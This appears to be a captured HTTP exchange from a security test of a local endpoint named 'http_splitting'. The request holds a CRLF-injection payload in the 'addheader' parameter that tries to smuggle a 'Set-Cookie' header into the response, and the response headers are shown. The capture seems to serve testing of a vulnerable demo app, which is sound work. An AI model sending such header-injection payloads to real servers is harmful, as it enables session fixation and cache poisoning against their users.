 125... http://127.0.0.1:8080 GET /test/http_splitting?addheader=111%0d%0aSet-Cookie%3Acrlf=true
Request Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application
addheader: 111  Set-Cookie:crlf=true
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Date: Sun, 14 Jun 2020 07:05:16 GMT
Connection: close
Content-Length: 0